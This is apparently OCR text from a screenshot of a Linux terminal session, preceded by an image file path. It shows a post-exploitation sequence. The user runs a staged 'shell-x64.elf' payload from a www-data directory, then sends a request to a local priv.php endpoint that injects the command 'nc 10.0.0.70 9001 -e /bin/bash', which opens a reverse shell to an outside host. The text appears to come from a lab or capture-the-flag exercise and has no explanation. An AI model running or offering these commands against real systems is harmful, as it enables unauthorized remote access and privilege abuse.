 Activities Applications Places Terminator Jan 29 02:57 1
/bin/bash
/bin/bash 132x34
ls ls -la
total 228
drwxrwxrwt 2 root root 80 Jan 29 04:37 .
drwxr-xr-x 17 root root 3140 Jan 29 03:02 ..
-rwxr-xr-x 1 www-data www-data 227400 Jan 29 2023 curl
-rw-r--r-- 1 www-data www-data 250 Jan 29 2023 shell-x64.elf
chmod +x shell-x64.elf
./shell-x64.elf
./curl -X GET 127.0.0.1:8000/priv.php -d '{"command": "nc 10.0.0.70 9001 -e /bin/bash"}'